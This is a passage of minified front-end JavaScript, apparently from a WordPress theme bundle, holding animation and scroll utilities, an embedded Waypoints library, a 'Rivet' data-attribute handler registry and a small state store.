t=="string"?t:"",[,o,r=""]=n.match(/(\d*.?\d+)(\w*)/)||[],i=parseFloat(o);return Number.isNaN(i)?e:r.toLowerCase()==="s"?i*1e3:i};function ks(t,e){return ht(t&&window.getComputedStyle(t).getPropertyValue("transition-duration"),e)}function sn(t){let e=window.getComputedStyle(t);e.getPropertyValue("transition-duration");let n=ht(e.getPropertyValue("transition-duration"),0),o=ht(e.getPropertyValue("transition-delay"),0),r=ht(e.getPropertyValue("animation-duration"),0),i=ht(e.getPropertyValue("animation-delay"),0);return{transitionDuration:n,transitionDelay:o,animationDuration:r,animationDelay:i,transitionTime:n+o,animationTime:r+i}}var ge=t=>{let e,n,o=r=>{typeof e=="undefined"&&(e=r);let i=r-e;t(i,r)!==!1&&(n=requestAnimationFrame(o))};return n=requestAnimationFrame(o),()=>void cancelAnimationFrame(n)},Os=({setup:t=()=>{},update:e=()=>{},complete:n=()=>{},cancel:o=()=>{},duration:r,easing:i})=>{let s=ht(r,500),a=pt(i);t();let c=ge(l=>{if(l<s)e(a(l/s));else return e(1),n(),!1});return()=>{o(),c()}},Is=(t,e,n)=>e===n?n:n>e?e+(n-e)*t:e+(e-n)*(t*-1),xo=t=>Object.keys(t).reduce((e,n)=>(e[n]=parseFloat(t[n]),e),{}),bo=(t,{update:e,interpolate:n=Is,...o})=>{let r=xo(t);return(i={})=>{let s=xo(i);return Os({update:a=>{e(Object.keys(s).reduce((c,l)=>(c[l]=n(a,r[l],s[l]),c),{}))},...o})}},Ps=(t,e)=>{let n=typeof t=="object"?bo(t,e):bo({from:t},{...e,update:({from:o})=>e.update(o)});return o=>n(typeof o=="object"?o:{from:o})};Promise.resolve().then(()=>_i(So()));var To="rvt",$={passive:!0},Vt={passive:!1};function Ms(t,e,n){return tt(t,`${To}-${e}`,n)}function Hs(t,e){t.dispatchEvent(new CustomEvent(`${To}-${e}`))}function zs(t,e,n={},o=!0){t.dispatchEvent(new CustomEvent(e),{bubbles:o,detail:n})}function tt(t,e,n,o={}){return t?(typeof o.passive=="undefined"&&(o.passive=!1),t.addEventListener(e,n,o),()=>void t.removeEventListener(e,n,o)):()=>{}}function F(t,e,n){return tt(t,e,n,$)}function B(t){let e=()=>void t();return document.readyState==="complete"?(e(),()=>{}):F(document,"readystatechange",function(){document.readyState==="complete"&&setTimeout(e,0)})}function Ao(t,e,n,o=Vt){let r=function(i){t.removeEventListener(e,r),n(i)};return t.addEventListener(e,r,o),()=>void t.removeEventListener(e,r)}function Et(t,e,n){return Ao(t,e,n,$)}var Gt=t=>(Array.isArray(t)?t.map(Gt):[t]).flat().filter(e=>typeof e=="function"),J=t=>{let e=Gt(t);return()=>e.forEach(n=>n())};function $s(t,e){let o=window.getComputedStyle(t)["transition-duration"];if(o=o?parseFloat(o.replace("s","")):0,o===0){e();return}let r=Nt(e),i=setTimeout(function(){r()},o*1e3+500),s=Et(t,"transitionend",r);return function(){clearTimeout(i),s()}}var an=(t,e)=>(e&&t(document.visibilityState==="visible"),J([tt(window,"pagehide",()=>{t(!1)}),tt(window.document,"visibilitychange",()=>{t(document.visibilityState==="visible")})]));function _(t,e){let n,o=null;return function(r){if(n){o=r;return}n=setTimeout(function(){t(o),n=null},e)}}var Ut=(t={})=>{let e,n=()=>{e=new WeakMap},o=c=>e.has(c),r=c=>e.delete(c),i=c=>e.has(c)?e.get(c):t,s=(c,l)=>void e.set(c,l),a=(c,l)=>void s(c,l(i(c)));return n(),{get:i,del:r,set:s,has:o,update:a,reset:n,cache:()=>e}},cn=Ut(),Ct=Ut();function Lt(t,e){return Ct.has(t)||Ct.set(t,new Map),Ct.get(t).has(e)||Ct.get(t).set(e,nn(t,e)),Ct.get(t).get(e)}function Rs(t,e){if(!t)return{};let n=Lt(t,e);return typeof n=="object"?n:{}}var qs=()=>window.dispatchEvent(new CustomEvent("rvt-scan")),ye=t=>tt(window,"rvt-scan",()=>t()),mt=(t,e=!1)=>{e&&t();let n=_(t,100);return J([F(window,"resize",n,$),tt(screen.orientation,"change",n)])},ln=(t,e=!1)=>{e&&t();let n=_(t,40);return F(window,"scroll",n)},un=(t,e=!1)=>(e&&t(),F(window,"scroll",t)),Eo=(t,e=!1)=>J([ln(t,e),ve(t,e)]),ve=(t,e)=>J([ye(t),mt(t,e)]),Co=(t,e)=>J([ye(t),B(t),an(t,!1),mt(t,e)]),Ds=(t,e,n=!1)=>{let o,r,i=Eo(()=>{let s=document.body.offsetHeight,c=1-(s-(window.scrollY+window.innerHeight))/s>=t;c!==r&&(e(c),c&&n&&(o=!0,i()),r=c)},!0);return()=>{o||i()}},Fs=(t,{throttle:e=50}={})=>{let n,r=Xe(()=>{n=requestAnimationFrame(()=>void t())},e,{trailing:!0}),i=At(r,450);return[B(i),mt(i),ye(r),()=>cancelAnimationFrame(n)]},fn,Lo;Co(()=>{fn=new WeakMap,Lo=new WeakMap},!0);ln(()=>{Lo=new WeakMap},!0);var ko=t=>{let e=fn.get(t);return e||(e=new WeakMap,fn.set(t,e)),e};function dn(t,e){let n=function(o){let r=ko(n).get(o);if(!r){let i=getComputedStyle(o);r=t.reduce((s,a)=>(s[a]=typeof e=="function"?e(i[a],a):i[a],s),{}),ko(n).set(o,r)}return r};return n}function Bs(t){let e=dn([t]);return n=>e(n)[t]}function _s(t){return dn(t,e=>parseFloat(e))}function Ws(t,{c:e=1,min:n=Number.NEGATIVE_INFINITY,max:o=Number.POSITIVE_INFINITY}){let r=X(n),i=X(o);return mt(()=>{let s=Bt(parseFloat(getComputedStyle(t,null).width)/(e*10),r,i);t.style.setProperty("font-size",`${s}px`)},!0)}var Ns="ontouchstart"in document.documentElement;function pn(){return window.innerWidth<=978.98&&Ns}var Oo=0,kt={};function E(t){if(!t)throw new Error("No options passed to Waypoint constructor");if(!t.element)throw new Error("No element option passed to Waypoint constructor");if(!t.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+Oo,this.options=E.Adapter.extend({},E.defaults,t),this.element=this.options.element,this.adapter=new E.Adapter(this.element),this.callback=t.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=E.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=E.Context.findOrCreateByElement(this.options.context),E.offsetAliases[this.options.offset]&&(this.options.offset=E.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),kt[this.key]=this,Oo+=1}E.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)};E.prototype.trigger=function(t){!this.enabled||this.callback&&this.callback.apply(this,t)};E.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete kt[this.key]};E.prototype.disable=function(){return this.enabled=!1,this};E.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this};E.prototype.next=function(){return this.group.next(this)};E.prototype.previous=function(){return this.group.previous(this)};E.invokeAll=function(t){var e=[];for(var n in kt)e.push(kt[n]);for(var o=0,r=e.length;o<r;o++)e[o][t]()};E.destroyAll=function(){E.invokeAll("destroy")};E.disableAll=function(){E.invokeAll("disable")};E.enableAll=function(){E.Context.refreshAll();for(var t in kt)kt[t].enabled=!0;return this};E.refreshAll=function(){E.Context.refreshAll()};E.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight};E.viewportWidth=function(){return document.documentElement.clientWidth};E.adapters=[];E.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0};E.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}};(function(){"use strict";var t=0,e={},n=window.onload;function o(r){this.element=r,this.Adapter=E.Adapter,this.adapter=new this.Adapter(r),this.key="waypoint-context-"+t,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},r.waypointContextKey=this.key,e[r.waypointContextKey]=this,t+=1,E.windowContext||(E.windowContext=!0,E.windowContext=new o(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}o.prototype.add=function(r){var i=r.options.horizontal?"horizontal":"vertical";this.waypoints[i][r.key]=r,this.refresh()},o.prototype.checkEmpty=function(){var r=this.Adapter.isEmptyObject(this.waypoints.horizontal),i=this.Adapter.isEmptyObject(this.waypoints.vertical),s=this.element==this.element.window;r&&i&&!s&&(this.adapter.off(".waypoints"),delete e[this.key])},o.prototype.createThrottledResizeHandler=function(){var r=this;function i(){r.handleResize(),r.didResize=!1}this.adapter.on("resize.waypoints",function(){r.didResize||(r.didResize=!0,requestAnimationFrame(i))})},o.prototype.createThrottledScrollHandler=function(){var r=this;function i(){r.handleScroll(),r.didScroll=!1}this.adapter.on("scroll.waypoints",function(){(!r.didScroll||E.isTouch)&&(r.didScroll=!0,requestAnimationFrame(i))})},o.prototype.handleResize=function(){E.Context.refreshAll()},o.prototype.handleScroll=function(){var r={},i={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var s in i){var a=i[s],c=a.newScroll>a.oldScroll,l=c?a.forward:a.backward;for(var p in this.waypoints[s]){var d=this.waypoints[s][p];if(d.triggerPoint!==null){var f=a.oldScroll<d.triggerPoint,u=a.newScroll>=d.triggerPoint,h=f&&u,m=!f&&!u;(h||m)&&(d.queueTrigger(l),r[d.group.id]=d.group)}}}for(var g in r)r[g].flushTriggers();this.oldScroll={x:i.horizontal.newScroll,y:i.vertical.newScroll}},o.prototype.innerHeight=function(){return this.element==this.element.window?E.viewportHeight():this.adapter.innerHeight()},o.prototype.remove=function(r){delete this.waypoints[r.axis][r.key],this.checkEmpty()},o.prototype.innerWidth=function(){return this.element==this.element.window?E.viewportWidth():this.adapter.innerWidth()},o.prototype.destroy=function(){var r=[];for(var i in this.waypoints)for(var s in this.waypoints[i])r.push(this.waypoints[i][s]);for(var a=0,c=r.length;a<c;a++)r[a].destroy()},o.prototype.refresh=function(){var r=this.element==this.element.window,i=r?void 0:this.adapter.offset(),s={},a;this.handleScroll(),a={horizontal:{contextOffset:r?0:i.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:i.top,contextScroll:r?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var c in a){var l=a[c];for(var p in this.waypoints[c]){var d=this.waypoints[c][p],f=d.options.offset,u=d.triggerPoint,h=0,m=u==null,g,y,w,v,T;d.element!==d.element.window&&(h=d.adapter.offset()[l.offsetProp]),typeof f=="function"?f=f.apply(d):typeof f=="string"&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(l.contextDimension*f/100))),g=l.contextScroll-l.contextOffset,d.triggerPoint=Math.floor(h+g-f),y=u<l.oldScroll,w=d.triggerPoint>=l.oldScroll,v=y&&w,T=!y&&!w,!m&&v?(d.queueTrigger(l.backward),s[d.group.id]=d.group):(!m&&T||m&&l.oldScroll>=d.triggerPoint)&&(d.queueTrigger(l.forward),s[d.group.id]=d.group)}}return requestAnimationFrame(function(){for(var C in s)s[C].flushTriggers()}),this},o.findOrCreateByElement=function(r){return o.findByElement(r)||new o(r)},o.refreshAll=function(){for(var r in e)e[r].refresh()},o.findByElement=function(r){return e[r.waypointContextKey]},window.onload=function(){n&&n(),o.refreshAll()},E.Context=o})();(function(){"use strict";function t(r,i){return r.triggerPoint-i.triggerPoint}function e(r,i){return i.triggerPoint-r.triggerPoint}var n={vertical:{},horizontal:{}};function o(r){this.name=r.name,this.axis=r.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),n[this.axis][this.name]=this}o.prototype.add=function(r){this.waypoints.push(r)},o.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},o.prototype.flushTriggers=function(){for(var r in this.triggerQueues){var i=this.triggerQueues[r],s=r==="up"||r==="left";i.sort(s?e:t);for(var a=0,c=i.length;a<c;a+=1){var l=i[a];(l.options.continuous||a===i.length-1)&&l.trigger([r])}}this.clearTriggerQueues()},o.prototype.next=function(r){this.waypoints.sort(t);var i=E.Adapter.inArray(r,this.waypoints),s=i===this.waypoints.length-1;return s?null:this.waypoints[i+1]},o.prototype.previous=function(r){this.waypoints.sort(t);var i=E.Adapter.inArray(r,this.waypoints);return i?this.waypoints[i-1]:null},o.prototype.queueTrigger=function(r,i){this.triggerQueues[i].push(r)},o.prototype.remove=function(r){var i=E.Adapter.inArray(r,this.waypoints);i>-1&&this.waypoints.splice(i,1)},o.prototype.first=function(){return this.waypoints[0]},o.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},o.findOrCreate=function(r){return n[r.axis][r.name]||new o(r)},E.Group=o})();(function(){"use strict";function t(o){return o===o.window}function e(o){return t(o)?o:o.defaultView}function n(o){this.element=o,this.handlers={}}n.prototype.innerHeight=function(){var o=t(this.element);return o?this.element.innerHeight:this.element.clientHeight},n.prototype.innerWidth=function(){var o=t(this.element);return o?this.element.innerWidth:this.element.clientWidth},n.prototype.off=function(o,r){function i(f,u,h){for(var m=0,g=u.length-1;m<g;m++){var y=u[m];(!h||h===y)&&f.removeEventListener(y)}}var s=o.split("."),a=s[0],c=s[1],l=this.element;if(c&&this.handlers[c]&&a)i(l,this.handlers[c][a],r),this.handlers[c][a]=[];else if(a)for(var p in this.handlers)i(l,this.handlers[p][a]||[],r),this.handlers[p][a]=[];else if(c&&this.handlers[c]){for(var d in this.handlers[c])i(l,this.handlers[c][d],r);this.handlers[c]={}}},n.prototype.offset=function(){if(!this.element.ownerDocument)return null;var o=this.element.ownerDocument.documentElement,r=e(this.element.ownerDocument),i={top:0,left:0};return this.element.getBoundingClientRect&&(i=this.element.getBoundingClientRect()),{top:i.top+r.pageYOffset-o.clientTop,left:i.left+r.pageXOffset-o.clientLeft}},n.prototype.on=function(o,r){var i=o.split("."),s=i[0],a=i[1]||"__default",c=this.handlers[a]=this.handlers[a]||{},l=c[s]=c[s]||[];l.push(r),this.element.addEventListener(s,r)},n.prototype.outerHeight=function(o){var r=this.innerHeight(),i;return o&&!t(this.element)&&(i=window.getComputedStyle(this.element),r+=parseInt(i.marginTop,10),r+=parseInt(i.marginBottom,10)),r},n.prototype.outerWidth=function(o){var r=this.innerWidth(),i;return o&&!t(this.element)&&(i=window.getComputedStyle(this.element),r+=parseInt(i.marginLeft,10),r+=parseInt(i.marginRight,10)),r},n.prototype.scrollLeft=function(){var o=e(this.element);return o?o.pageXOffset:this.element.scrollLeft},n.prototype.scrollTop=function(){var o=e(this.element);return o?o.pageYOffset:this.element.scrollTop},n.extend=function(){var o=Array.prototype.slice.call(arguments);function r(a,c){if(typeof a=="object"&&typeof c=="object")for(var l in c)c.hasOwnProperty(l)&&(a[l]=c[l]);return a}for(var i=1,s=o.length;i<s;i++)r(o[0],o[i]);return o[0]},n.inArray=function(o,r,i){return r==null?-1:r.indexOf(o,i)},n.isEmptyObject=function(o){for(var r in o)return!1;return!0},E.adapters.push({name:"noframework",Adapter:n}),E.Adapter=n})();var Io=E;function Vs(t,e,n,o=!0){let r=new Io({element:t,handler:(...s)=>{e(...s),o&&i()},offset:n}),i=()=>r&&void r.destroy();return i}var Yt=new Map,Gs=({threshold:t=.5,top:e="0px",bottom:n="0px"}={})=>{let o=Number.parseFloat(t);return{key:`${e}:${n}:${o}`,options:{root:null,rootMargin:`${e} 0px ${n} 0px`,_threshold:o}}},Us=(t,e)=>new IntersectionObserver((n,o)=>{let{subscribers:r}=Yt.get(t);n.forEach(i=>{let s=r.get(i.target);if(s)for(let a of s.values())a(i)})},e),Ys=t=>{let{key:e,options:n}=Gs(t);return Yt.has(e)||Yt.set(e,{observer:Us(e,n),subscribers:new Map,key:e}),Yt.get(e)},js=(t,e,n)=>{if(typeof window.IntersectionObserver=="undefined")return function(){};let{observer:o,subscribers:r,key:i}=Ys(n);return r.has(t)||(r.set(t,new Set),o.observe(t)),r.get(t).add(e),()=>{r.get(t).delete(e),r.get(t).size<=0&&(r.delete(t),o.unobserve(t)),r.size<=0&&(o.disconnect(),Yt.delete(i))}};var hn=0,mn="--x-body-scroll-bar-size",Qs=`var(${mn}, 0)`,jt="--x-body-scroll-active-bar-size",gn=`var(${jt}, 0)`,Js=(t=0,e=850,n=null,o=()=>{},r=window)=>{let i=X(typeof t=="function"?t(0):t),s=pt(n),a=X(e),c=r.scrollY||document.documentElement.scrollTop;return Mo(r,c,s,a,o,i)},Zs=(t,e=0,n=850,o=null,r=()=>{},i=window)=>{let s=pt(o),a=X(n),c=i.scrollY||document.documentElement.scrollTop;return Mo(i,c,s,a,r,function(){return me(t)+X(typeof e=="function"?e(0):e)})},we="auto",xe=!1,be=t=>{t.target&&t.target.closest&&(t.target.closest("[data-x-scrollbar]")||t.target.closest(".x-off-canvas")||t.target.closest(".x-modal"))||(t.preventDefault(),t.stopPropagation())},Ks=()=>{if(xe)return;xe=!0;let{adminBarOffset:t}=window.csGlobal;we=document.body.style.touchAction==="none"?we:document.body.style.touchAction,document.body.style.touchAction="none";let e=window.scrollY-t();document.body.style.top=-e+"px",document.body.classList.add("x-body-scroll-disabled"),window.addEventListener("wheel",be,Vt),window.addEventListener("scroll",be,Vt),Se(jt,hn+"px")},Xs=()=>{if(!xe)return;xe=!1;let{adminBarOffset:t}=window.csGlobal;document.body.style.touchAction=we==="none"?"auto":we,document.body.classList.remove("x-body-scroll-disabled");let e=-(parseFloat(document.body.style.top)-t());document.body.style.top="",window.scrollTo({top:e}),setTimeout(function(){window.dispatchEvent(new CustomEvent("resize"))},250),window.removeEventListener("wheel",be),window.removeEventListener("scroll",be),Se(jt,"0px")},ta=(t,e=0,n=0,o)=>{let r=_(function(){o(Po(t,e,n))},25);return window.addEventListener("scroll",r,$),window.addEventListener("resize",r,$),()=>{window.removeEventListener("scroll",r),window.removeEventListener("resize",r)}},Po=(t,e=0,n=0)=>{e===0&&(e=.01),n===0&&(n=.01);let{top:o,left:r,bottom:i,right:s}=t.getBoundingClientRect(),{innerHeight:a,innerWidth:c}=window,l=e?a*(1-parseFloat(e)/100):0,p=n?a*(parseFloat(n)/100):a;return o<=l&&r>=0&&i>=p&&s<=c};B(function(){hn=window.innerWidth-document.body.offsetWidth,Se(mn,hn+"px"),Se(jt,"0px")});function Se(t,e){document.querySelector(":root").style.setProperty(t,e)}function Mo(t,e,n,o,r,i=null){let s=t===window;return ge(a=>{let c=typeof i=="function"?i():i;if(a<o){let l=e+(c-e)*n(a/o);t.scrollTo(0,l),s&&document.body.scrollTo(0,l)}else return t.scrollTo(0,c),s&&document.body.scrollTo(0,c),r(),!1})}function Ho(t,e=null){return e?t.style.setProperty("transition-property",e,"important"):t.style.setProperty("transition","none","important"),t.style.setProperty("animation","none","important"),()=>{t.offsetHeight,t.style.removeProperty(e?"transition-property":"transition"),t.style.removeProperty("animation")}}var zo=(t,e)=>(n,{after:o}={})=>{t(n);let r=Ho(n);return()=>{e(n),r(),typeof o=="function"&&o()}},ea=zo(t=>t.style.setProperty("opacity",1,"important"),t=>t.style.removeProperty("opacity")),na=(t,{animation:e,className:n,timeout:o,remove:r},i=()=>{})=>{if(!e)return;n&&!t.classList.contains(n)&&t.classList.add(n),t.style.removeProperty("animation-duration"),t.style.setProperty("animation-name",e);let s=o?sn(t).animationTime:0;t.csAnimationEndingTimeout&&clearTimeout(t.csAnimationEndingTimeout);let a=Nt(()=>{r&&(t.csAnimationEndingTimeout=setTimeout(function(){t.style.animationName===e&&t.style.setProperty("animation-name","")},250)),i()});Et(t,"animationend",a),o&&setTimeout(a,s)};function oa(t,e,n){e=typeof e=="number"?Ot(e.toString()):typeof e=="string"?Ot(e):e;let o=(r,i,s,a)=>{let c,l=i[a];if(i.length>a){if(Array.isArray(r))try{l=yn(l,r),c=r.slice()}catch(p){if(r.length===0)c={};else throw new Error(p)}else c=Object.assign({},r);return c[l]=o(r[l]!==void 0?r[l]:{},i,s,a+1),c}return typeof s=="function"?s(r):s};return o(t,e,n,0)}function ra(t,e,n){e=typeof e=="number"?Ot(e.toString()):typeof e=="string"?Ot(e):e;for(var o=0;o<e.length;o++){if(t===null||typeof t!="object")return n;let r=e[o];Array.isArray(t)&&r==="$end"&&(r=t.length-1),t=t[r]}return typeof t=="undefined"?n:t}function ia(t,e){e=typeof e=="number"?Ot(e.toString()):typeof e=="string"?Ot(e):e;let n=(o,r,i)=>{let s,a=r[i];return o===null||typeof o!="object"||!Array.isArray(o)&&o[a]===void 0?o:r.length-1>i?(Array.isArray(o)?(a=yn(a,o),s=o.slice()):s=Object.assign({},o),s[a]=n(o[a],r,i+1),s):(Array.isArray(o)?(a=yn(a,o),s=[].concat(o.slice(0,a),o.slice(a+1))):(s=Object.assign({},o),delete s[a]),s)};return n(t,e,0)}function yn(t,e){if(t==="$end"&&(t=Math.max(e.length-1,0)),!/^\+?\d+$/.test(t))throw new Error(`Array index '${t}' has to be an integer`);return parseInt(t)}function Ot(t){return t.split(".").reduce((e,n,o,r)=>{let i=o>0&&r[o-1];if(i&&/(?:^|[^\\])\\$/.test(i)){let s=e.pop();e.push(s.slice(0,-1)+"."+n)}else e.push(n);return e},[])}var vn={get:ra,set:oa,deleteProperty:ia};var $o=(t,e)=>e&&typeof t=="object"?vn.get(t,Ft(e)):t,sa=(t,e,n)=>e&&typeof t=="object"?{...t,[Ft(e)]:n}:n;function gt(t,e){if(Array.isArray(e))return e.map(i=>gt(t,i));if(typeof e=="function")return gt(t,e(t));if(typeof e=="object")return Object.keys(e).reduce((i,s)=>(i[s]=gt(t,e[s]),i),{});if(typeof e!="string")return e;let n,o=()=>(n||(n=window.getComputedStyle(t)),n),r=cn.get(t);return e.replace(/var\(([\w-]+)(?:\s*,\s*(.+?))?\)/g,(i,s,a="")=>o().getPropertyValue(s)||a).replace(/attr\(([\w-]+)(?:\s*,\s*(.+?))?\)/g,(i,s,a="")=>t.getAttribute(s)||a).replace(/meta\(([.\w-]+)(?:\s*,\s*(.+?))?\)/g,(i,s,a="")=>{let c=vn.get(r,s);return typeof c=="undefined"?a:c})}var aa=(t,e,n)=>{let o=t,r=e;return n==="IN"?o.includes(r):n==="NOT IN"?!o.includes(r):((typeof o=="boolean"||typeof r=="boolean")&&(o=!!o,r=!!r),n===">"||n==="<"?o>r:n===">="||n==="<="?o>=r:n==="="||n==="=="?o==r:n==="!="?o!=r:n=="==="?o===r:n=="!=="?o!==r:!0)},wn=(t,e)=>{if(typeof t=="undefined")return null;if(!Array.isArray(t))return wn([t,"==",e]);let[n,o,r]=t;return t.length<=0?null:[n,o,r||e]},ca=(t,e,n,o)=>{try{let r=wn(e,o);if(!r)return!0;let[i,s,a]=r;return aa($o(n,gt(t,a)),gt(t,i),gt(t,s))}catch(r){console.warn("Failed to check condition. Make sure your state contains the key you are checking",r,{el:t,condition:e,state:n})}return!1};var Qt=new Map,xn=new Map,Te=(...t)=>void console.warn(...t),st=(t,e)=>{if(Qt.has(t))return Te("Rivet archetypes can not be redefined");xn.set(t,typeof e=="function"?e:(n,...o)=>n(...o))},yt=(t,e,n,o={})=>{if(Qt.has(e))return Te(`Rivet ${e} already registered`);if(!xn.has(t))return Te("Rivet archetype unknown",t);Qt.set(e,{archetype:t,handler:n,config:o})};function Ae({el:t,handle:e,handles:n,defaultOption:o,options:r}){var u;let i=n||[e],s=i.find(({type:h})=>h&&Qt.has(h));if(!s)return Te(`Unknown rivet type: ${(u=i[0])==null?void 0:u.type}`,t);let{handler:a,config:{defaultOption:c,priority:l=0,...p}={},archetype:d}=Qt.get(s.type),f=c&&o?{[c]:o}:{};return[l,()=>xn.get(d)(a,t,{...f,...r||{}},s.name,p)]}function Ee(t){return t.sort(([e],[n])=>e-n)}var bn="data-rvt";function Ro(t=window.document.body){return he(Sn)(t)}function Sn(t){if(t.hasAttributes()){let e=t.attributes;for(let n=e.length-1;n>=0;n--)if(e[n].name.indexOf(bn)===0)return!0}return!1}function la(t,e){let n=Lt(t,e);return typeof n!="object"&&typeof n!="undefined"&&n!==""?{defaultOption:n,options:{}}:{options:n}}function ua(t){let e=new Set;for(let n=t.attributes.length-1;n>=0;n--){let o=t.attributes[n].name;if(o.indexOf(bn)!==0)continue;let r=o.substr(bn.length+1),i=r.split("-");e.add({el:t,handles:[{type:r,name:"default"},{name:i.pop(),type:i.join("-")}],...la(t,o)})}return e}function Tn(t){return J(Ee(Array.from(ua(t)).map(e=>Ae(e)).filter(e=>!!e)).map(([,e])=>e()))}function qo(t,e){try{return t&&t.matches&&t.matches(e)}catch{}return!1}function Ce(t){try{return window.document.querySelectorAll(t)}catch(e){console.warn(e)}return[]}var Do=!1,Fo=null,Bo,An=new Set,En=new Set,Le=new WeakMap,It=new WeakMap;function S(t,e,n=0){if(typeof t!="string"){console.warn("Rivet selector must be a string",t),console.trace();return}if(typeof e!="function"){console.warn("Rivet handler must be a function",e),console.trace();return}let o={handler:e,selector:t,priority:n};An.add(o),Do&&fa(o)}function fa(t){clearTimeout(Bo),En.add(t),Bo=setTimeout(()=>{let e=Array.from(En.values());En.clear(),_o(e)},0)}function _o(t){t.sort(({priority:e},{priority:n})=>e-n),t.forEach(({selector:e,handler:n})=>{Array.from(Ce(e)).forEach(o=>{ke(o,n,Wo(e,o))})})}function Wo(t,e){let n=t.match(/(data-[\w-]+)/g)||[];return n&&n.length?n=n.pop():n=null,n?Lt(e,n):null}function ke(t,e,n){try{if(da(t,e)||!document.body.contains(t))return;pa(t,e);let o=Gt(e.call(window,t,n));Array.isArray(o)&&o.map(r=>{No(t,r)}),typeof o=="function"&&No(t,o)}catch(o){console.warn("Failed to attach handler to element",t,e,n,o)}}function No(t,e){typeof e=="function"&&(Le.get(t)||Le.set(t,new Set),Le.get(t).add(e))}function da(t,e){return It.get(t)&&It.get(t).get(e)}function pa(t,e){It.get(t)||It.set(t,new WeakMap),It.get(t).set(e,!0)}window.document.addEventListener("DOMContentLoaded",()=>{Ro().forEach(t=>{ke(t,e=>Tn(e))}),_o(Array.from(An.values())),Fo=new MutationObserver(function(t){t.reduce((e,n)=>{for(let o=0;o<n.addedNodes.length;o++)n.addedNodes[o].nodeType===1&&e.push(n.addedNodes[o]);return e},[]).forEach(function e(n){if(!!n){if(n.children&&n.children.length>0)for(let o=0;o<n.children.length;o++){if(!n)return;e(n.children[o])}Sn(n)&&ke(n,o=>Tn(o)),An.forEach(({selector:o,handler:r})=>{n&&qo(n,o)&&ke(n,r,Wo(o,n))})}}),t.reduce((e,n)=>{for(let o=0;o<n.removedNodes.length;o++){let r=n.removedNodes[o];r.nodeType===1&&!document.contains(r)&&e.push(r)}return e},[]).forEach(function e(n){if(n.children&&n.children.length>0)for(let r=0;r<n.children.length;r++)e(n.children[r]);let o=Le.get(n);if(o)for(let r of o.values())r.call(window,n),o.delete(r),It.delete(n)})}),Fo.observe(window.document.body,{childList:!0,subtree:!0}),Do=!0});var Z={};Je(Z,{container:()=>L,initState:()=>Ta,makeDetectStateChange:()=>Go,makeDispatch:()=>va,makeInspect:()=>ya,subscribe:()=>wa});var L={providers:new Map,subscribers:new Map,relationships:new Map,providerIndex:new WeakMap,subscriberIndex:new WeakMap},Vo=(()=>{let t=0;return()=>t++})();function Go(t){let e={};return n=>{let o=t.filter(r=>e[r]!==n[r]);return t.forEach(r=>{e[r]=n[r]}),o}}var Uo=(t,e)=>{var n,o;return(o=(n=L.subscriberIndex.get(t))==null?void 0:n.get(e))==null?void 0:o.id},Yo=t=>L.providers.get(L.relationships.get(t)),jo=(t,e)=>Yo(Uo(t,e)),ha=(t,e)=>L.providerIndex.has(t)&&L.providerIndex.get(t).has(e),Qo=(t,e)=>{let n=rn(o=>ha(o,e))(t);return n?L.providerIndex.get(n).get(e):null},Pt=new WeakMap;window.addEventListener("rvt-store-provider",()=>{Pt=new WeakMap});var Jo=(t,e)=>(Pt.get(t)||Pt.set(t,{}),Pt.get(t).name||(Pt.get(t).name=L.providers.get(Qo(t,e))),Pt.get(t).name),Zo=(t,e=!1)=>{let n=Yo(t);if(!n)return;let o=L.subscribers.get(t);if(!!o)for(let r of o.values()){let[i,s]=r;i(n.state,s(n.state),e)}},ma=(t,e,n)=>{let o,r=()=>{let s=L.relationships.get(t),a=Qo(e,n);s!==a&&(L.relationships.set(t,a),clearTimeout(o),o=setTimeout(()=>Zo(t,!0),10))},i=tt(window,"rvt-store-provider",r);return r(),()=>{clearTimeout(o),i()}},ga=(t,e)=>[typeof t=="function"?t:()=>{},Go(Array.isArray(e)?e:[])],ya=(t,e)=>()=>{var n;return(n=Jo(t,e))==null?void 0:n.state},va=(t,e)=>n=>{var o;return(o=Jo(t,e))==null?void 0:o.dispatch(n)},wa=(t,e,n=()=>{},o=[])=>{let r=ga(n,o);if(L.subscriberIndex.has(t)||L.subscriberIndex.set(t,new Map),!L.subscriberIndex.get(t).has(e)){let s=Vo();L.subscribers.set(s,new Set),L.subscriberIndex.get(t).set(e,{id:s,teardown:ma(s,t,e)})}return L.subscribers.get(Uo(t,e)).add(r),{unsubscribe:()=>{let{id:s,teardown:a}=L.subscriberIndex.get(t).get(e),c=L.subscribers.get(s);c.delete(r),c.size===0&&(L.subscribers.delete(s),L.relationships.delete(s),L.subscriberIndex.get(t).delete(e),a())},getState:()=>{var s,a;return(a=(s=jo(t,e))==null?void 0:s.state)!=null?a:{}},dispatch:s=>{var a;return(a=jo(t,e))==null?void 0:a.dispatch(s)}}},xa=t=>typeof t!="function"?e=>e:(...e)=>t(...e),ba=t=>{let e;return 